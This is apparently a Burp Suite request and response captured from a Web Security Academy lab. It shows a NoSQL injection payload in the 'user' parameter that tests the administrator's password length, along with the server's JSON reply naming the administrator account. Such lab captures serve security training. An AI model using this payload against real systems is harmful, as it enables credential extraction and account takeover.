 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=
administrator'+%26%26+this.password.length+<+30+||+'1'+%3d%3d+'2
HTTP/2
2 Host: 0ac100520398c8648119eda000b700bb.web-security-academy.net
3 Cookie: session=mZRdy1v829bepMgAJ8tuxQ8RclyUoOZl
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac100520398c8648119eda000b700bb.web-security-academy.net/my-a
ccount?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }